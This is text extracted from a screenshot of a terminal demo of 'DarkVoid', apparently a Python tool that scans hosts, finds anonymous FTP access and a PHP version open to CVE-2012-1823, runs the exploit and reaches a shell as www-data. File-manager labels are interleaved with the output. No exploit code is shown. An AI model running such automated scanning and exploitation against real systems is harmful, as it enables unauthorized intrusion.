 [darkseid@darkseid-ux370uar]-[~/Documents/Python-Projects/DarkVoid]
$python3 darkvoid.py
Places darkseid Documents Python-Projects DarkVoid Files
DARK VOID
cracked.txt darkvoid.py exploit.py HTTP.py README.MD requirements
Version 1.2
Pictures
[Status] Hunting Targets...
Videos
[Connection Successful] 10.1.1.66
Trash
[Vulnerable] Anonymous Logon Successful
[Directories] 226 Directory send OK.
[PHP Version] PHP/5.2.4-2ubuntu5.10
[Vulnerable] PHP Version Vulnerable to CVE-2012-1823
[Question] Run Exploit Y/N y
--------------------
| PHP CGI | CVE-2012-1823
--------------------
| Argument Injection | @gtx666ti | github.com/theykillmeslowly
--------------------
$ whoami
www-data
$